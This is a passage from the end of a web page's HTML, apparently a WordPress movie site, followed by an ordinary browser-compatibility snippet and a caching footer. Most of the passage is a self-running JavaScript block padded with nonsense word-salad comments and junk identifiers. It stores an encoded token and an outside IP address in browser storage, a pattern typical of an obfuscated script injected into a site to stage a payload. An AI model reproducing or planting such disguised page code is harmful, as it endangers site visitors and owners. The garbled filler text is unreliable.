/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"FViUutcbqtcmgs3YVU/lJWZ3N1hBc01JK2RLNGtoZnYyOEdUVVE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.135.225.112"},"expires":1769197152};localStorage.setItem('miniapplicationtion_fasttypescriptlessbf6eb16d9b5e321cf9d6d3e484a7d54e',JSON.stringify(data));}catch(e){}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con disk: enhanced (SSL caching disabled) 

Served from: www.cinenganos.com @ 2026-01-20 23:32:00 by W3 Total Cache
-->